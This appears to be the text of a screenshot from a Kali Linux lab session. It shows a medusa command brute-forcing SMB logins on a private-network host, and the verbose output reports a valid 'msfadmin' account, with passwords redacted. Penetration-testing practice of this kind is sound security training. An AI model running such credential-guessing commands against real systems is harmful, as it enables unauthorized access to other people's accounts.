 1 2 3 4 1:13
kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U /tmp/smb_users.txt -P /tmp/smb_pass.txt -M smbnt -t 1 -b -v 6 2>&1 | sed -E 's/Password:.*/Password:[REDACTED]/I'
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 3
GENERAL: Total Passwords: 1
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-18 01:13:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 complete) Password:[REDACTED]
2026-11-18 01:13:12 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password:[REDACTED]
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-18 01:13:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password:[REDACTED]
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-18 01:13:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password:[REDACTED]
GENERAL: Medusa has finished.
┌──(kali㉿kali)-[~]
└─$
KALI